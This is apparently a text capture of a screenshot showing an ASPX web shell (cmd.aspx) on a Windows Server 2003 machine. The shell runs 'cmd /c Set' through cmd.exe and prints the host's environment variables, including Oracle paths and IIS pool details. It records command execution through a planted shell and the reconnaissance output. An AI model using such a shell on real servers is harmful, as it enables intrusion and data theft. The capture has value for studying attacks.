 192.168.199.249/cmd.aspx
Path:
c:\windows\system32\cmd.exe
C.M.D:
/c Set
Submit
ALLUSERSPROFILE=C:\Documents and Settings\All Users
APP_POOL_ID=DefaultAppPool
ClusterLog=C:\WINDOWS\Cluster\cluster.log
CommonProgramFiles=C:\Program Files\Common Files
COMPUTERNAME=SERVER2003
ComSpec=C:\WINDOWS\system32\cmd.exe
FP_NO_HOST_CHECK=NO
NUMBER_OF_PROCESSORS=1
OS=Windows_NT
Path=D:\oracle\product\10.1.0\Db_1\bin;D:\oracle\product\10.1.0\Db_1\jre\1.4.2\bin\client;D:\oracle\product
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH
PERL5LIB=D:\oracle\product\10.1.0\Db_1\perl\lib\5.6.1\MSWin32-x86;D:\oracle\product\10.1.0\Db_1\perl\lib\5.
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_IDENTIFIER=x86 Family 15 Model 6 Stepping 5, GenuineIntel
PROCESSOR_LEVEL=15